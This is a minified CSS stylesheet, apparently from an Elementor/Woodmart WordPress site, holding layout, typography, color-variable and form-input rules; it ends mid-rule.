.elementor-element.elementor-element-e37988a .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-aed26a3{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-aed26a3>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-c84a05b:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-c84a05b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-2467 .elementor-element.elementor-element-c84a05b>.elementor-container{max-width:1200px}.elementor-2467 .elementor-element.elementor-element-c84a05b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:20px 0 80px}.elementor-2467 .elementor-element.elementor-element-c84a05b>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-3895853{margin:80px 0 40px}.elementor-2467 .elementor-element.elementor-element-9603845 .title-subtitle{color:#a31740;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-9603845 .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-7218703>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2467 .elementor-element.elementor-element-7218703{padding:0}.elementor-2467 .elementor-element.elementor-element-4472970:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-6e409334-8539-449e-a1ed-9f4f4b4efcd3);background-position:center center;background-repeat:no-repeat}.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-6641328{text-align:right}.elementor-2467 .elementor-element.elementor-element-d9da629{--spacer-size:580px}.elementor-2467 .elementor-element.elementor-element-4424412>.elementor-element-populated{padding:0 10%}.elementor-2467 .elementor-element.elementor-element-1436506 .title-subtitle{color:#bfb3ab;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-1436506 .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-3597105>.elementor-widget-container{margin:0 0 -10px}.elementor-2467 .elementor-element.elementor-element-3597105{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-3597105>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-8711159{width:auto;max-width:auto}.elementor-2467 .elementor-element.elementor-element-8711159>.elementor-widget-container{margin:0 20px 0 0}.elementor-2467 .elementor-element.elementor-element-dc517fe>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2467 .elementor-element.elementor-element-dc517fe{padding:0}.elementor-2467 .elementor-element.elementor-element-0892a11>.elementor-element-populated{padding:0 10%}.elementor-2467 .elementor-element.elementor-element-14d6752 .title-subtitle{color:#bfb3ab;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-14d6752 .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-b6d92ab>.elementor-widget-container{margin:0 0 -10px}.elementor-2467 .elementor-element.elementor-element-b6d92ab{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-b6d92ab>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-f8d93c0{width:auto;max-width:auto}.elementor-2467 .elementor-element.elementor-element-f8d93c0>.elementor-widget-container{margin:0 20px 0 0}.elementor-2467 .elementor-element.elementor-element-0c26d5c:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-78e735b6-9446-4334-8053-d9d67dea02a6);background-position:center left;background-repeat:no-repeat}.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-8c87deb{text-align:left}.elementor-2467 .elementor-element.elementor-element-fc87abe{--spacer-size:580px}.elementor-2467 .elementor-element.elementor-element-db7425b>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2467 .elementor-element.elementor-element-db7425b{padding:0}.elementor-2467 .elementor-element.elementor-element-bfd4f6d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-5f5ef6c7-149a-436f-9170-bee8583f9fa3);background-position:center right;background-repeat:no-repeat}.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-d44e536{text-align:right}.elementor-2467 .elementor-element.elementor-element-fc24878{--spacer-size:580px}.elementor-2467 .elementor-element.elementor-element-93d839f>.elementor-element-populated{padding:0 10%}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title-subtitle{color:#bfb3ab;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-2e04429>.elementor-widget-container{margin:0 0 -10px}.elementor-2467 .elementor-element.elementor-element-2e04429{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-2e04429>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-57d57b0{width:auto;max-width:auto}.elementor-2467 .elementor-element.elementor-element-57d57b0>.elementor-widget-container{margin:0 20px 0 0}.elementor-2467 .elementor-element.elementor-element-101d938:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-101d938>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-178a00e7-dc64-4f12-a96a-0235492a6fa7);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-2467 .elementor-element.elementor-element-101d938{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:100px 0 -200px;padding:0}.elementor-2467 .elementor-element.elementor-element-101d938>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-ea37c91{--spacer-size:660px}.elementor-2467 .elementor-element.elementor-element-5e55e3d:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-5e55e3d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2467 .elementor-element.elementor-element-5e55e3d>.elementor-background-overlay{background-color:#fff;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-5e55e3d{box-shadow:0 0 100px 66px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:60px}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title-subtitle{color:#a31740;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-8f5e479{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-8f5e479>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-0430afb:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-0430afb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-d7b269f0-44af-4ace-81d7-2d084d94b0cd);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-2467 .elementor-element.elementor-element-0430afb{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:100px 0 -400px;padding:0;z-index:10}.elementor-2467 .elementor-element.elementor-element-0430afb>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-4b131d0{--spacer-size:900px}.elementor-2467 .elementor-element.elementor-element-5ca4b34:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-5ca4b34>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2467 .elementor-element.elementor-element-5ca4b34>.elementor-background-overlay{background-color:#fff;opacity:.5;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-5ca4b34{box-shadow:0 0 100px 66px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 -600px;padding:40px 60px 80px;z-index:11}.elementor-2467 .elementor-element.elementor-element-b429d5a .title-subtitle{color:#a31740;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-b429d5a .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-2cf4830{font-size:14px;line-height:2em}.elementor-2467 .elementor-element.elementor-element-2cf4830>*{max-width:60%}.elementor-2467 .elementor-element.elementor-element-9efd78b{border-style:solid;border-width:0}.elementor-2467 .elementor-element.elementor-element-6bf9278>.elementor-element-populated{border-style:solid;border-width:0 1px 0 0;border-color:#e8e8e8;padding:0 14%}.elementor-2467 .elementor-element.elementor-element-7a59487>.elementor-widget-container{margin:10px 0 -20px;padding:0}.elementor-2467 .elementor-element.elementor-element-7a59487 .title-subtitle{color:#171717;font-family:Raleway,Sans-serif;font-size:20px;font-weight:600}.elementor-2467 .elementor-element.elementor-element-7a59487 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-cc00387>.elementor-element-populated{padding:0 14%}.elementor-2467 .elementor-element.elementor-element-4dceffe>.elementor-widget-container{margin:10px 0 -20px;padding:0}.elementor-2467 .elementor-element.elementor-element-4dceffe .title-subtitle{color:#171717;font-family:Raleway,Sans-serif;font-size:20px;font-weight:600}.elementor-2467 .elementor-element.elementor-element-4dceffe .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-2cb279a:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:var(--wpr-bg-e27ff5f7-f3ee-4712-8e3a-d2b46d1c1f7e);background-position:top left;background-repeat:no-repeat;background-size:contain}.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-container{max-width:1200px}.elementor-2467 .elementor-element.elementor-element-2cb279a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 -84px;padding:700px 0 60px}.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2467 .elementor-element.elementor-element-7379564>.elementor-widget-container{padding:0 0 50px}.elementor-2467 .elementor-element.elementor-element-7379564 .title-subtitle{color:#a31740;font-family:Raleway,Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2467 .elementor-element.elementor-element-7379564 .title{font-size:35px}.elementor-2467 .elementor-element.elementor-element-185608>.elementor-widget-container{margin:0 0 40px}@media(max-width:1024px) and (min-width:768px){.elementor-2467 .elementor-element.elementor-element-4472970{width:100%}.elementor-2467 .elementor-element.elementor-element-4424412{width:100%}.elementor-2467 .elementor-element.elementor-element-0892a11{width:100%}.elementor-2467 .elementor-element.elementor-element-0c26d5c{width:100%}.elementor-2467 .elementor-element.elementor-element-bfd4f6d{width:100%}.elementor-2467 .elementor-element.elementor-element-93d839f{width:100%}}@media(max-width:1024px){.elementor-2467 .elementor-element.elementor-element-11000{margin:100px 0 60px}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-shape-bottom svg{height:60px}.elementor-2467 .elementor-element.elementor-element-2bb3769{margin:-120px 0 0}.elementor-2467 .elementor-element.elementor-element-e37988a .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-e37988a .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-aed26a3>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-9603845 .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-9603845 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-4424412>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:60px 15px}.elementor-2467 .elementor-element.elementor-element-1436506 .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-1436506 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-3597105>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-0892a11>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:60px 15px}.elementor-2467 .elementor-element.elementor-element-14d6752 .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-14d6752 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-b6d92ab>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-93d839f>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:60px 15px}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-2e04429>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-8f5e479>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-b429d5a .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-b429d5a .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-2cf4830>*{max-width:577px}.elementor-2467 .elementor-element.elementor-element-7a59487 .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-7a59487 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-4dceffe .title-subtitle{font-size:16px}.elementor-2467 .elementor-element.elementor-element-4dceffe .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-7379564 .title-subtitle{font-size:26px}.elementor-2467 .elementor-element.elementor-element-7379564 .title{font-size:32px}.elementor-2467 .elementor-element.elementor-element-185608>.elementor-widget-container{margin:0 0 30px}}@media(max-width:767px){.elementor-2467 .elementor-element.elementor-element-11000{margin:100px 0 40px}.elementor-2467 .elementor-element.elementor-element-2bb3769>.elementor-shape-bottom svg{height:60px}.elementor-2467 .elementor-element.elementor-element-e37988a .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-e37988a .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-aed26a3{font-size:14px}.elementor-2467 .elementor-element.elementor-element-9603845 .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-9603845 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-4424412>.elementor-element-populated{padding:0 3em 0 2em}.elementor-2467 .elementor-element.elementor-element-1436506 .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-1436506 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-3597105{font-size:14px}.elementor-2467 .elementor-element.elementor-element-0892a11>.elementor-element-populated{padding:0 3em 0 2em}.elementor-2467 .elementor-element.elementor-element-14d6752 .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-14d6752 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-b6d92ab{font-size:14px}.elementor-2467 .elementor-element.elementor-element-93d839f>.elementor-element-populated{padding:0 3em 0 2em}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-f8ecbc8 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-2e04429{font-size:14px}.elementor-2467 .elementor-element.elementor-element-5e55e3d{padding:2em}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-23a6fcd .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-8f5e479{font-size:14px}.elementor-2467 .elementor-element.elementor-element-5ca4b34{padding:2em}.elementor-2467 .elementor-element.elementor-element-b429d5a .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-b429d5a .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-2cf4830{font-size:14px}.elementor-2467 .elementor-element.elementor-element-6bf9278>.elementor-element-populated{padding:0 0 40px}.elementor-2467 .elementor-element.elementor-element-7a59487 .title-subtitle{font-size:20px}.elementor-2467 .elementor-element.elementor-element-7a59487 .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-cc00387>.elementor-element-populated{padding:0 0 20px}.elementor-2467 .elementor-element.elementor-element-4dceffe .title-subtitle{font-size:20px}.elementor-2467 .elementor-element.elementor-element-4dceffe .title{font-size:24px}.elementor-2467 .elementor-element.elementor-element-7379564 .title-subtitle{font-size:14px}.elementor-2467 .elementor-element.elementor-element-7379564 .title{font-size:24px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}a,article,aside,audio,b,body,canvas,caption,center,cite,code,dd,del,details,div,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,header,html,i,iframe,img,ins,label,legend,li,menu,nav,object,p,s,section,span,strong,summary,table,tbody,td,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}caption{vertical-align:middle;text-align:left}a img{border:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);transition:all .25s ease;text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}a:is(:hover,:focus,:active){outline:0;text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover)}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.required{border:none;color:#e01020;font-size:16px;line-height:1}.optional{position:relative;top:-5px;font-size:.8em;color:var(--color-gray-300)}b,strong{font-weight:600}code{padding:2px 5px}code{-webkit-hyphens:none;hyphens:none;font-family:monospace,serif}ins{text-decoration:none}var{font-style:italic}hr{margin-top:20px;margin-bottom:20px;border:none;border-bottom:1px solid currentColor;opacity:.2}embed,iframe{max-width:100%}cite{font-style:italic}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}video{display:block}audio,canvas,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}.wd-entities-title a{color:inherit}.title,h1,h2,h3,h4,legend{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wd-entities-title a:hover,a.wd-entities-title:hover{color:var(--wd-entities-title-color-hover)}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu ul{--li-pl:0;list-style:none}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255, 255, 255, .1);--color-gray-200:rgba(255, 255, 255, .2);--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-600:rgba(255, 255, 255, .8);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255, 255, 255, .1);--brdcolor-gray-300:rgba(255, 255, 255, .15);--brdcolor-gray-400:rgba(255, 255, 255, .25);--brdcolor-gray-500:rgba(255, 255, 255, .3);--wd-text-color:rgba(255, 255, 255, .8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8);--wd-link-color:rgba(255, 255, 255, .9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255, 255, 255, .2);--wd-form-brd-color-focus:rgba(255, 255, 255, .3);--wd-form-placeholder-color:rgba(255, 255, 255, .6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0, 0, 0, .075);--brdcolor-gray-300:rgba(0, 0, 0, .105);--brdcolor-gray-400:rgba(0, 0, 0, .12);--brdcolor-gray-500:rgba(0, 0, 0, .2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0, 0, 0, .1);--wd-form-brd-color-focus:rgba(0, 0, 0, .15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>:last-child{margin-bottom:0}.clear{clear:both;width:100%}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0,20px,0)}to{transform:none}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}:root select,:root textarea,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none}:root select,:root textarea,input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}:root select:focus,:root textarea:focus,input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox],input[type=radio]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px;cursor:pointer}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]{-webkit-appearance:none}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;filter:grayscale(100%)}input[type=date]::-webkit-date-and-time-value{text-align:start}[class*=color-scheme-light] input[type=date]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%)}@supports not (-moz-appearance:none){input[type=date]{background:url("https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg") right 15px top 50% no-repeat;background-size:auto 14px}[class*=color-scheme-light] input[type=date]{background-image:var(--wpr-bg-93a747dc-93b4-408a-8297-507021e662de)}}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:0;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0) 